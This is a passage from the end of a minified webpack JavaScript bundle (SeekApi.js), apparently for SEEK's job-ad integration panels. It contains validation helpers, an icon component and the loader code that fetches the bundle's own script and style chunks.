o&&null!==o&&"number"==typeof(o=o.delay)&&0<o?a+o:a,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=0x3fffffff;break;case 4:l=1e4;break;default:l=5e3}return l=o+l,e={id:f++,callback:i,priorityLevel:e,startTime:o,expirationTime:l,sortIndex:-1},o>a?(e.sortIndex=o,r(d,e),null===n(c)&&e===n(d)&&(g?(b(C),C=-1):g=!0,P(x,o-a))):(e.sortIndex=l,r(c,e),v||m||(v=!0,I(_))),e},t.unstable_shouldYield=A,t.unstable_wrapCallback=function(e){var t=h;return function(){var r=h;h=t;try{return e.apply(this,arguments)}finally{h=r}}}},99259:(e,t,r)=>{r.d(t,{EJ:()=>u,Od:()=>c,Rb:()=>s,Tj:()=>a,bp:()=>p,qg:()=>l,wG:()=>f,xL:()=>d});var n=r(89505),i=r(1065),o=r(1586);let a=e=>(t,r,i,a)=>{let l=i?Object.assign(i,{async:!1}):{async:!1},s=t._zod.run({value:r,issues:[]},l);if(s instanceof Promise)throw new n.GT;if(s.issues.length){let t=new((null==a?void 0:a.Err)??e)(s.issues.map(e=>o.iR(e,l,n.$W())));throw o.gx(t,null==a?void 0:a.callee),t}return s.value},l=a(i.Kd),s=e=>async(t,r,i,a)=>{let l=i?Object.assign(i,{async:!0}):{async:!0},s=t._zod.run({value:r,issues:[]},l);if(s instanceof Promise&&(s=await s),s.issues.length){let t=new((null==a?void 0:a.Err)??e)(s.issues.map(e=>o.iR(e,l,n.$W())));throw o.gx(t,null==a?void 0:a.callee),t}return s.value},u=s(i.Kd),c=e=>(t,r,a)=>{let l=a?{...a,async:!1}:{async:!1},s=t._zod.run({value:r,issues:[]},l);if(s instanceof Promise)throw new n.GT;return s.issues.length?{success:!1,error:new(e??i.a$)(s.issues.map(e=>o.iR(e,l,n.$W())))}:{success:!0,data:s.value}},d=c(i.Kd),f=e=>async(t,r,i)=>{let a=i?Object.assign(i,{async:!0}):{async:!0},l=t._zod.run({value:r,issues:[]},a);return l instanceof Promise&&(l=await l),l.issues.length?{success:!1,error:new e(l.issues.map(e=>o.iR(e,a,n.$W())))}:{success:!0,data:l.value}},p=f(i.Kd)},99300:(e,t,r)=>{r.d(t,{M:()=>l});var n,i=r(89956),o=r(76213),a=r(49808),l=Object.assign(function(e){return JSON.stringify(e,s)},{reset:function(){n=new i.V(o.v.canonicalStringify||1e3)}});function s(e,t){if(t&&"object"==typeof t){var r=Object.getPrototypeOf(t);if(r===Object.prototype||null===r){var i=Object.keys(t);if(i.every(u))return t;var o=JSON.stringify(i),a=n.get(o);if(!a){i.sort();var l=JSON.stringify(i);a=n.get(l)||i,n.set(o,a),n.set(l,a)}var s=Object.create(r);return a.forEach(function(e){s[e]=t[e]}),s}}return t}function u(e,t,r){return 0===t||r[t-1]<=e}!1!==globalThis.__DEV__&&(0,a.D_)("canonicalStringify",function(){return n.size}),l.reset()},99576:(e,t,r)=>{var n=r(8143);t.createRoot=n.createRoot,t.hydrateRoot=n.hydrateRoot},99647:(e,t,r)=>{r.d(t,{S:()=>l});var n=r(86070),i=r(13898),o=r(15916);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M15.525 3.15a.998.998 0 0 0-.972-.045L10.763 5H7c-2.757 0-5 2.243-5 5 0 1.283.5 2.476 1.352 3.384l1.527 5.392a2.976 2.976 0 0 0 1.398 1.82 2.984 2.984 0 0 0 2.276.301 2.976 2.976 0 0 0 1.82-1.398c.401-.695.508-1.504.315-2.22L10.213 15h.55l3.79 1.895a1.003 1.003 0 0 0 .972-.044A1 1 0 0 0 16 16V4a1 1 0 0 0-.475-.85ZM7 7h3v6H7a2.94 2.94 0 0 1-1.327-.331 3.083 3.083 0 0 1-.74-.527c-.004-.005-.01-.007-.016-.011A2.949 2.949 0 0 1 4 10c0-1.654 1.346-3 3-3Zm1.742 10.741a.996.996 0 0 1-.101.758.994.994 0 0 1-1.364.365 1.004 1.004 0 0 1-.47-.619l-.96-3.388.015.003c.118.03.237.046.356.066.07.012.14.03.21.039.19.023.38.035.572.035h1.17l.572 2.741ZM14 14.381l-2-1V6.619l2-1v8.764ZM21 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2Zm-.974 4.634-1.732-1a1.001 1.001 0 0 0-1 1.732l1.732 1a1.001 1.001 0 0 0 1-1.732ZM17.795 7.5c.17 0 .342-.043.499-.134l1.732-1a1 1 0 1 0-1-1.732l-1.732 1a1 1 0 0 0 .5 1.866Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},99829:(e,t,r)=>{r.d(t,{a:()=>u});var n=r(52678),i=r(2553),o=r(64079),a=r(48450),l=r(62909),s=r(44997);function u(e,t,r,u){var d=t.data,f=(0,n.Tt)(t,["data"]),p=r.data,h=(0,n.Tt)(r,["data"]);return(0,i.A)(f,h)&&function e(t,r,n,o){if(r===n)return!0;var u=new Set;return t.selections.every(function(t){if(u.has(t)||(u.add(t),!(0,l.MS)(t,o.variables)||c(t)))return!0;if((0,s.dt)(t)){var d=(0,s.ue)(t),f=r&&r[d],p=n&&n[d],h=t.selectionSet;if(!h)return(0,i.A)(f,p);var m=Array.isArray(f),v=Array.isArray(p);if(m!==v)return!1;if(m&&v){var g=f.length;if(p.length!==g)return!1;for(var y=0;y<g;++y)if(!e(h,f[y],p[y],o))return!1;return!0}return e(h,f,p,o)}var b=(0,a.HQ)(t,o.fragmentMap);if(b)return!!c(b)||e(b.selectionSet,r,n,o)})}((0,o.Vn)(e).selectionSet,d,p,{fragmentMap:(0,a.JG)((0,o.zK)(e)),variables:u})}function c(e){return!!e.directives&&e.directives.some(d)}function d(e){return"nonreactive"===e.name.value}}},s={};function u(e){var t=s[e];if(void 0!==t)return t.exports;var r=s[e]={id:e,loaded:!1,exports:{}};return l[e].call(r.exports,r,r.exports,u),r.loaded=!0,r.exports}if(u.m=l,u.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return u.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,u.t=function(r,n){if(1&n&&(r=this(r)),8&n||"object"==typeof r&&r&&(4&n&&r.__esModule||16&n&&"function"==typeof r.then))return r;var i=Object.create(null);u.r(i);var o={};e=e||[null,t({}),t([]),t(t)];for(var a=2&n&&r;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach(e=>o[e]=()=>r[e]);return o.default=()=>r,u.d(i,o),i},u.d=(e,t)=>{for(var r in t)u.o(t,r)&&!u.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},u.f={},u.e=e=>Promise.all(Object.keys(u.f).reduce((t,r)=>(u.f[r](e,t),t),[])),u.u=e=>""+(({12:"profiler",66:"zh-translations",118:"panels-enhancedJobPosting-EnhancedJobPosting",270:"panels-tscCandidateMatches-TscCandidateMatches",280:"panels-candidateProfile-CandidateProfile",310:"panels-adSelection-AdSelection",366:"panels-example-Example",622:"panels-questionnaire-Questionnaire",777:"recorder",852:"th-translations",862:"panels-adPerformance-AdPerformance",866:"en-PSEUDO-translations",877:"id-translations",943:"en-translations"})[e]||e)+"-"+({12:"153df6037d42aa100bc4",14:"ebc5f8735e557a45ec92",66:"c4b200de0d1e8eb0077f",77:"a70116e5449c8ac32f2b",118:"8e00a2d046d38edd6a02",131:"96fd6d20addb3536eaaf",138:"91bbfa852c41c32aa9bd",157:"4c8f81e17fdceb3522f0",270:"e770eff770337e739109",280:"d80288a07dbdd93ca8fa",302:"0730b12b08391bac3689",310:"4a029e76cda7bab2f1b4",330:"e34bbe2cfd99beb09010",366:"70fbea8fb6710176aed6",401:"8ceaad71ef6296f8549f",537:"5d39fac130411fbb7972",578:"b31b9e3470eee5a63891",622:"90bcf0eba52cc1b357fc",731:"1b73cb8da290be6974f8",732:"21f06c830b5f38707986",761:"6541aab03e1274344eac",777:"5f617a58207efdd1807c",852:"fe65b98f4d9c149d68ff",858:"db5cb9d09e64df9e04b7",862:"aeb65011205aa103a99b",866:"65a807f1486f51752b63",877:"fbe15c6444d5ac007970",895:"4dac9a45a05bafd88401",943:"752af3c4e227df2740bb",974:"8b1323f04429f1cc5b97",990:"51a44e86db2b198849ab"})[e]+".js",u.miniCssF=e=>""+(({270:"panels-tscCandidateMatches-TscCandidateMatches",280:"panels-candidateProfile-CandidateProfile",310:"panels-adSelection-AdSelection",366:"panels-example-Example",622:"panels-questionnaire-Questionnaire",792:"main",862:"panels-adPerformance-AdPerformance"})[e]||e)+"-"+({157:"4d2e049b9d42e70b7388",270:"36597a0b2a184b710e80",280:"afa683bc80eb3807f294",310:"021fbd949ea6987dd7eb",366:"d0120d2179f5f9b06658",622:"fa6dbec459af412f373e",792:"159418df24a31e46c7b3",862:"7a5f2f158024ffa86729"})[e]+".css",u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="SeekApi:",u.l=(e,t,i,o)=>{if(r[e])return void r[e].push(t);if(void 0!==i)for(var a,l,s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==n+i){a=d;break}}a||(l=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,u.nc&&a.setAttribute("nonce",u.nc),a.setAttribute("data-webpack",n+i),a.src=e),r[e]=[t];var f=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=r[e];if(delete r[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),l&&document.head.appendChild(a)},u.r=e=>{"u">typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),u.p="https://integration.seek.com/panels/static/","u">typeof document){var c=e=>new Promise((t,r)=>{var n,i=u.miniCssF(e),o=u.p+i;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var i=r[n],o=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}for(var a=document.getElementsByTagName("style"),n=0;n<a.length;n++){var i=a[n],o=i.getAttribute("data-href");if(o===e||o===t)return i}})(i,o))return t();(n=document.createElement("link")).rel="stylesheet",n.type="text/css",u.nc&&(n.nonce=u.nc),n.onerror=n.onload=i=>{if(n.onerror=n.onload=null,"load"===i.type)t();else{var a=i&&i.type,l=i&&i.target&&i.target.href||o,s=Error("Loading CSS chunk "+e+` failed.
(`+a+": "+l+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=a,s.request=l,n.parentNode&&n.parentNode.removeChild(n),r(s)}},n.href=o,document.head.appendChild(n)}),d={792:0};Object.keys(d).forEach(e=>c(e)),u.f.miniCss=(e,t)=>{d[e]?t.push(d[e]):0!==d[e]&&({157:1,270:1,280:1,310:1,366:1,622:1,862:1})[e]&&t.push(d[e]=c(e).then(()=>{d[e]=0},t=>{throw delete d[e],t}))}}u.b=document.baseURI||self.location.href,i={792:0},u.f.j=(e,t)=>{var r=u.o(i,e)?i[e]:void 0;if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((t,n)=>r=i[e]=[t,n]);t.push(r[2]=n);var o=u.p+u.u(e),a=Error();u.l(o,t=>{if(u.o(i,e)&&(0!==(r=i[e])&&(i[e]=void 0),r)){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;a.message="Loading chunk "+e+` failed.
(`+n+": "+o+")",a.name="ChunkLoadError",a.type=n,a.request=o,r[1](a)}},"chunk-"+e,e)}},o=(e,t)=>{var r,n,[o,a,l]=t,s=0;if(o.some(e=>0!==i[e])){for(r in a)u.o(a,r)&&(u.m[r]=a[r]);l&&l(u)}for(e&&e(t);s<o.length;s++)n=o[s],u.o(i,n)&&i[n]&&i[n][0](),i[n]=0},(a=globalThis.webpackChunkSeekApi=globalThis.webpackChunkSeekApi||[]).forEach(o.bind(null,0)),a.push=o.bind(null,a.push.bind(a)),u.nc=void 0;var f=u(29852);return f.default})());
//# sourceMappingURL=SeekApi.js.map